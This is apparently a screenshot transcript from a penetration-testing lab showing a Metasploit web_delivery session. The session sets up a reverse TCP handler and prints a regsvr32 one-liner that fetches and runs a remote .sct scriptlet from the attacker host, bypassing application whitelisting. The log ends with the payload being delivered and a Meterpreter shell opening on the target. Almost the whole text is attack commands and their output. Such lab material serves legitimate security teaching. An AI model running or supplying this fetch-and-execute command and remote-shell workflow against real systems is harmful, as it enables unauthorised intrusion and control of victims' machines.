 msf5 exploit(multi/script/web_delivery) > set target 3
target ⇒ 3
msf5 exploit(multi/script/web_delivery) > set URIPATH pentestlab
URIPATH ⇒ pentestlab
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.21:4444
[*] Using URL: http://0.0.0.0:8080/pentestlab
[*] Local IP: http://127.0.0.1:8080/pentestlab
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.0.21:8080/pentestlab.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 10.0.0.11        web_delivery - Handling
 .sct Request
[*] 10.0.0.11        web_delivery - Delivering Payload (2072 bytes)
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 1 opened (10.0.0.21:4444 → 10.0.0.11:49768) at 2020-07-13 20:
21:50 +0100